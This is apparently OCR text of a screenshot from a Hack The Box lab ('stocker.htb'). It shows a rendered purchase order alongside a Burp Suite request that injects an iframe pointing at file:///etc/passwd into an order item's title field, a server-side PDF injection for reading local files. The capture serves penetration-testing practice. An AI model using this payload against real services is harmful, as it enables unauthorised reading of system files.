 Stockers
6617009173e03541845a0
Not secure
dev.stocker.htb/api/po/6617009173e03541845a09ae
Burp
6617009173e03541845a09ae
1 / 1
100%
1
Stockers - Purchase Order
Supplier
Stockers Ltd.
1 Example Road
Folkestone
Kent
CT19 5QS
GB
Purchaser
Angoose
1 Example Road
London
GB
4/10/2024
Thanks for shopping with us!
Your order summary:
Item Price (£) Quantity
iframe src=file:///etc/passwd> 76.00 1
Total 76.00
Orders are to be paid for within 30 days of purchase order creation.
Contact support@stock.htb for any support queries.
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × +
Send Cancel < >
Ta
Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 199
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.7
9 Origin: http://dev.stocker.htb
10 Referer: http://dev.stocker.htb/stock
11 Accept-Encoding: gzip, deflate, br
12 Cookie: connect.sid=
s%3AXvdzjcg62Cg92CBvVna3XVAeStfY5i3Y.%2BmyNUvTAOyGaUzo
%2F4E3U4ClJwGwCifh8JysO4teN24s
13 Connection: close
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":
"iframe src=file:///etc/passwd></iframe>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Apr 2024 21:11:45 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-h6SfB3X88uBh73ZSxr+m2wfQwXY"
9
10 {
"success":true,
"orderId":"6617009173e03541845a09ae"
}